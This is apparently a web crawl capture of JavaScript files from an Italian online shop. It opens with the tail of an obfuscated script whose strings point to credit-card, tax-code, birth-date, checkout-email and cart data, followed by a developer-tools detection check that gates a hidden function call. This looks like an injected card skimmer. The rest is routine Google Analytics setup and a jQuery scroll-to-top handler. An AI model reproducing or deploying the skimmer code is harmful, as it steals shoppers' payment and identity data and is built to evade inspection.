etCCInfo','42yyNnly','my_account_table','createElement','https://www.ezdirect.it/ordine','script','total_tax_inc','codice\x20fiscale:\x20','DobYear','width','_add_','id_cart:','Number','#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL','102552tEvMsC','?key='];_0xb715=function(){return _0x9bc60;};return _0xb715();};var l;(function(){var _0x1acc53=_0x570271;if(n==0x1)return![];let _0x5f0698=0xc8,_0x2988cd=window['outerWidth']-window[_0x1acc53(0x212)]>_0x5f0698,_0x5edb68=window[_0x1acc53(0x199)]-window[_0x1acc53(0x219)]>_0x5f0698;!(_0x2988cd||_0x5edb68)==![]?n=0x0:n=0x1;}()),n+k+l==0x3?sd():'';

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/themes/ez20/js/etc/analytics.js
body_size: 812
content:
var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-19658774-1']);
	_gaq.push(['_gat._anonymizeIp']);
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script');
		ga.type = 'text/javascript'; 
		ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; 
		s.parentNode.insertBefore(ga, s);
	})();

// Aggiungi qui il codice per ottenere il consenso dell'utente prima di impostare i cookie di tracciamento

		  
		  
		  var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-19658774-1']);
_gaq.push(['_gat._anonymizeIp']);
_gaq.push(['_trackPageview']);


// Aggiungi qui il codice per ottenere il consenso dell'utente prima di impostare i cookie di tracciamento

		  
		  $(document).ready(function(){
// Scroll (in pixels) after which the "To Top" link is shown
var offset = 300,
//Scroll (in pixels) after which the "back to top" link opacity is reduced
offset_opacity = 1200,
//Duration of the top scrolling animation (in ms)
scroll_top_duration = 700,
//Get the "To Top" link
$back_to_top = $('.to-top');
 
//Visible or not "To Top" link
$(window).scroll(function(){
( $(this).scrollTop() > offset ) ? $back_to_top.addClass('top-is-visible') : $back_to_top.removeClass('top-is-visible top-fade-out');
if( $(this).scrollTop() > offset_opacity ) {
//$back_to_top.addClass('top-fade-out');
}
});
 
//Smoothy scroll to top
$back_to_top.bind('click', function(event){
event.preventDefault();
$('body,html').animate({
scrollTop: 0 ,
}, scroll_top_duration
);
});

	$('#center_column div img').each(function(){

		if($(this).width() > 250){

			$(this).addClass('img_lrg');

		}

	});
 
}); 